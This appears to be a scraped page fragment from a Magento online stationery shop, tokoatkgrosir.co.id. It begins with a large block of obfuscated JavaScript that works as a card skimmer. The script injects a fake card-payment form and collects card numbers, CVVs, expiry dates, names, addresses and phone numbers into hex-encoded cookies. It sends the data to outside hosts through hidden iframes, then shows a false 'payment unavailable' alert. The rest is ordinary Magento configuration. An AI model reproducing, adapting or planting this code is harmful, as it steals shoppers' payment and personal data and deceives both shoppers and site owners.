_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokoatkgrosir.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "stationary.id - home"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoatkgrosir.co.id\/","customerLoginUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlis